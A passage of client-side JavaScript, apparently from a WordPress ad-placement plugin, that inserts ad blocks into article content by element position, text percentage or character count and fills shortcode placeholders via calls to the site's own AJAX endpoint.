                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
